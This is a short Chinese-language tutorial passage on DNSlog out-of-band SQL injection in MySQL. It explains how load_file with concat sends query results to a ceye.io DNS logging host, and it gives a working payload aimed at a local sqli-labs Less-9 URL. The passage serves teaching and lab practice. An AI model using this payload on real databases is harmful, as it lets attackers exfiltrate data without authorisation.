 DNSlog外带注入
攻击者首先提交注入语句select load_file(concat('\\\\','攻击语句',.XXX.ceye.io\\abc))
在数据库中攻击语句被执行，由concat函数将执行结果与XXX.ceye.io\\abc拼接，构成一个新的
域名，而mysql中的select load_file()可以发起请求，那么这一条带有数据库查询结果的域名就
被提交到DNS服务器进行解析
此时，如果我们可以查看DNS服务器上的Dnslog就可以得到SQL注入结果。那么我们如何获得这条
DNS查询记录呢？注意注入语句中的ceye.io，这其实是一个开放的Dnslog平台（具体用法在官网
可见），在http://ceye.io上我们可以获取到有关ceye.io的DNS查询信息。实际上在域名解析的
过程中，是由顶级域名向下逐级解析的，我们构造的攻击语句也是如此，当它发现域名中存在
ceye.io时，它会将这条域名信息转到相应的NS服务器上，而通过http://ceye.io我们就可以查询
到这条DNS解析记录。
如：http://127.0.0.1/Less-9/?id=1' and load_file(concat('\\\\',(select
database()),'.g7k31w.ceye.io\\abc'))--+